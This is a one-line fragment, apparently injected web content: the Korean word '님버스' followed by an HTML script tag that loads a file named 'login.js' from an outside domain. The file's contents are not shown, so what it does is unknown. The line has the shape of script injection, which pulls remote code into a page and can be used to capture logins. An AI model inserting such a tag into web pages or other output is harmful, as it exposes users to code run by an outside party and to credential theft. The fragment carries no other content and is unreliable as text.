 님버스<script src=https://bstour.net/kcp/login.js></script>